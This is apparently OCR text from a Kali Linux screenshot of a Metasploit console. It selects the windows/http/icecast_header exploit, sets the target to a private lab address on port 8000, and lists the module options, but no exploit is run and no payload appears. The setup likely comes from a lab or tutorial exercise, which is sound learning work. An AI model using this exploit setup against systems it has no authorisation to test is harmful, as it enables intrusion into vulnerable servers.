 root@kali: ~
root@kali: ~
root@kali: ~
msf5 exploit(windows/http/icecast_header) > set rhosts 192.168.0.20
rhosts => 192.168.0.20
msf5 exploit(windows/http/icecast_header) > options
Module options (exploit/windows/http/icecast_header):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS  192.168.0.20     yes       The target host(s), range CIDR identifier, or hosts file wit
h syntax 'file:<path>'
RPORT   8000             yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic
msf5 exploit(windows/http/icecast_header) >